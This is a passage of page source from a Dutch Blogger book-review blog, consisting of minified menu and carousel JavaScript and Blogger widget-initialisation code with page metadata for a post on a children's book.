"),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function l(n,a){t.attr("aria-hidden","true"),p.attr("tabindex","-1"),c._setVisAttr(t,!0),t.hide(),e(n).removeClass(o+"_animating"),e(a).removeClass(o+"_animating"),s?"init"==n&&d.init():d.afterClose(n)}var c=this,d=c.settings,p=c._getActionItems(t),u=0;a&&(u=d.duration),t.hasClass(o+"_hidden")?(t.removeClass(o+"_hidden"),s||d.beforeOpen(i),"jquery"===d.animations?t.stop(!0,!0).slideDown(u,d.easingOpen,function(){r(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideDown",{duration:u,easing:d.easingOpen,complete:function(){r(i,n)}}),t.attr("aria-hidden","false"),p.attr("tabindex","0"),c._setVisAttr(t,!1)):(t.addClass(o+"_hidden"),s||d.beforeClose(i),"jquery"===d.animations?t.stop(!0,!0).slideUp(u,this.settings.easingClose,function(){l(i,n)}):"velocity"===d.animations&&t.velocity("finish").velocity("slideUp",{duration:u,easing:d.easingClose,complete:function(){l(i,n)}}))},a.prototype._setVisAttr=function(t,n){var a=this,i=t.children("li").children("ul").not("."+o+"_hidden");n?i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=a._getActionItems(t);i.attr("tabindex","-1"),a._setVisAttr(t,n)}):i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=a._getActionItems(t);i.attr("tabindex","0"),a._setVisAttr(t,n)})},a.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li"),a=n.find("a");t.links=a.add(n.find("."+o+"_item")),e.data("menu",t)}return t.links},a.prototype._outlines=function(t){t?e("."+o+"_item, ."+o+"_btn").css("outline",""):e("."+o+"_item, ."+o+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(o+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(o+"_open")&&e._menuToggle()},e.fn[s]=function(t){var n=arguments;if(void 0===t||"object"==typeof t)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,t))});if("string"==typeof t&&"_"!==t[0]&&"init"!==t){var i;return this.each(function(){var o=e.data(this,"plugin_"+s);o instanceof a&&"function"==typeof o[t]&&(i=o[t].apply(o,Array.prototype.slice.call(n,1)))}),void 0!==i?i:this}}}(jQuery,document,window);

//]]></script>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function(){

	$('.owl_carouselle').owlCarousel({
      	autoplay:true,
    	loop:true,
		nav: true,
		navText: ["<i class='fa fa-chevron-left'></i>","<i class='fa fa-chevron-right'></i>"],
		smartSpeed: 900,
    	responsiveClass:true,
    	responsive:{
        	0:{
            	items:1,
            	nav:true
        	},
        	600:{
            	items:2,
            	nav:false
        	},
        	1000:{
            	items:3,
            	nav:true,
        	}
    	}
	});

	$('.blog_menus').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#slick-nav'
	});

	$('.top_menu_bar ul').slicknav({
		label: '',
		duration: 200,
  		prependTo: '#top_nav'
	});

	var smooth_scroll = $('#smooth_scroll');
	//Click event to scroll to top
	smooth_scroll.click(function(){
		$('html, body').animate({scrollTop : 0},800);
		return false;
	});

});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4cJ7Lg6FjOvm2yviAE4HwH4J3efg:1769192371433';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4225400406203962482','//www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html','4225400406203962482');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4225400406203962482', 'title': 'Alexs books and socks', 'url': 'https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html', 'canonicalUrl': 'https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html', 'homepageUrl': 'https://www.alexs-books-and-socks.com/', 'searchUrl': 'https://www.alexs-books-and-socks.com/search', 'canonicalHomepageUrl': 'https://www.alexs-books-and-socks.com/', 'blogspotFaviconUrl': 'https://www.alexs-books-and-socks.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'nl', 'localeUnderscoreDelimited': 'nl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Alexs books and socks - RSS\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4225400406203962482/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Alexs books and socks - Atom\x22 href\x3d\x22https://www.alexs-books-and-socks.com/feeds/383590602808505192/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Link ophalen', 'key': 'link', 'shareMessage': 'Link ophalen', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Delen op Facebook', 'target': 'facebook'}, {'name': 'Dit bloggen!', 'key': 'blogThis', 'shareMessage': 'Dit bloggen!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Delen op X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Delen op Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27nl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Meer lezen', 'pageType': 'item', 'postId': '383590602808505192', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBNmY-u0_LZrys9FLdYwkjMbbXCO1pd_dSwyW2mubYNRE6IH2nCp-XkHm_YzZtyKDmNC5Qp9rdghFqhYHceF6Q5NcC88_z52RHb0h46osDrUes6u4zSEAHQurprRjY7wYo7jwLSWeHsz9v-VTmZLVJYtga1w_CN_SMfUWbYs6LwLC7xGjKuAcFKsdgd4cY/s72-c/E2BDA60E-B098-45CA-9A52-D4FE86226C23.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBNmY-u0_LZrys9FLdYwkjMbbXCO1pd_dSwyW2mubYNRE6IH2nCp-XkHm_YzZtyKDmNC5Qp9rdghFqhYHceF6Q5NcC88_z52RHb0h46osDrUes6u4zSEAHQurprRjY7wYo7jwLSWeHsz9v-VTmZLVJYtga1w_CN_SMfUWbYs6LwLC7xGjKuAcFKsdgd4cY/s320/E2BDA60E-B098-45CA-9A52-D4FE86226C23.jpeg', 'pageName': 'Het boek met de gevaarlijke geheimen | Sandra J. Paul ', 'pageTitle': 'Alexs books and socks: Het boek met de gevaarlijke geheimen | Sandra J. Paul '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Bewerken', 'linkCopiedToClipboard': 'Link naar klembord gekopieerd', 'ok': 'OK', 'postLink': 'Postlink'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Aangepast', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Het boek met de gevaarlijke geheimen | Sandra J. Paul ', 'description': '\xa0 Het boek met de gevaarlijke geheimen - Sandra J. Paul (HamleyBooks) De ouders van de twaalfjarige tweeling Otis en Bo verdwijnen zonder en...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBNmY-u0_LZrys9FLdYwkjMbbXCO1pd_dSwyW2mubYNRE6IH2nCp-XkHm_YzZtyKDmNC5Qp9rdghFqhYHceF6Q5NcC88_z52RHb0h46osDrUes6u4zSEAHQurprRjY7wYo7jwLSWeHsz9v-VTmZLVJYtga1w_CN_SMfUWbYs6LwLC7xGjKuAcFKsdgd4cY/s320/E2BDA60E-B098-45CA-9A52-D4FE86226C23.jpeg', 'url': 'https://www.alexs-books-and-socks.com/2024/04/het-boek-met-de-gevaarlijke-geheimen.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 383590602808505192}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'featured_slider', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'content', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1417723326-lbx__nl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Verzenden...', 'contactFormMessageSentMsg': 'Het bericht is verzonden.', 'contactFormMessageNotSentMsg': 'Bericht kan niet worden verzonden. Probeer het later opnieuw.', 'contactFormInvalidEmailMsg': 'Er is een geldig e-mailadres vereist.', 'contactFormEmptyMessageMsg': 'Het veld Bericht moet worden ingevuld.', 'title': 'Contact Me', 'blogId': '4225400406203962482', 'contactFormNameMsg': 'Naam', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Bericht', 'contactFormSendMsg': 'Verzenden', 'contactFormToken': 'AOuZoY4iqVeYKEdpGlixdqMTKhzfOkodfA:1769192371433', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Laden\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer1', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footer2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'footer3', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Verzenden...', 'contactFormMessageSentMsg': 'Het bericht is verzonden.', 'contactFormMessageNotSentMsg': 'Bericht kan niet worden verzonden. Probeer het later opnieuw.', 'contactFormInvalidEmailMsg': 'Er is een geldig e-mailadres vereist.', 'contactFormEmptyMessageMsg': 'Het veld Bericht moet worden ingevuld.', 'title': 'Contact Me', 'blogId': '4225400406203962482', 'contactFormNameMsg': 'Naam', 'contactFormEmailMsg': 'E-mail', 'contactFormMessageMsg': 'Bericht', 'contactFormSendMsg': 'Verzenden', 'contactFormToken': 'AOuZoY4iqVeYKEdpGlixdqMTKhzfOkodfA:1769192371433', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>